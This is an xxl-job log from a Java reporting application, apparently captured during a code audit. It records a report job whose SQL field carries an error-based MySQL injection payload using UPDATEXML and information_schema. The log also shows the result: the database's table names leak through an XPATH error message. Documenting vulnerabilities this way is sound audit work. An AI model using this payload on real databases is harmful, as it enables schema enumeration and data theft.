 2024-06-23 11:21:40 [com.xxl.job.core.thread.JobThread#run]-[124]-[Thread-26]
----------- xxl-job job execute start -----------
----------- Param:{"author":"admin","authorizedPeople":"admin","dataSource":"mysql","email":"","id":2,"jobCron":"0 0 * * * ?","metaDataJson":"
{\"name\":\"zhangsan\"}","reportDesc":"testt","reportFrequency":"按天","reportName":"test111","sql":"SELECT UPDATEXML(1, CONCAT(0x7e,(select (substr((SELECT GROUP_CONCAT(table_name) FROM
information_schema.TABLES where table_schema = database()),1,32))), 0x7e), 1);"}
2024-06-23 11:21:40 [com.lyl.igreport.service.jobhandler.CommonReportHandler#commonReportHandler]-[36]-[Thread-26] -----------开始执行通用报表任务-----------
2024-06-23 11:21:40 [com.lyl.igreport.service.jobhandler.CommonReportHandler#commonReportHandler]-[42]-[Thread-26] 执行通用报表查询失败,数据源为:mysql 失败原因
=org.springframework.jdbc.UncategorizedSQLException:
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~igreport_job_info,igreport_job_'
### The error may exist in file [E:\Language\Java\java_code\CodeAudits\igreport-core\target\classes\mybatis-mapper\mysql\IgReportMapper.xml]
### The error may involve com.lyl.igreport.dao.mysql.IgReportDao.queryMysql-Inline
### The error occurred while setting parameters
### SQL: SELECT UPDATEXML(1, CONCAT(0x7e,(select (substr((SELECT GROUP_CONCAT(table_name) FROM information_schema.TABLES where table_schema = database()),1,32))), 0x7e), 1);
### Cause: java.sql.SQLException: XPATH syntax error: '~igreport_job_info,igreport_job_'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~igreport_job_info,igreport_job_'; nested exception is java.sql.SQLException: XPATH syntax error:
'~igreport_job_info,igreport_job_'
2024-06-23 11:21:40 [com.xxl.job.core.thread.JobThread#run]-[183]-[Thread-26]
----------- JobThread Exception:java.lang.reflect.InvocationTargetException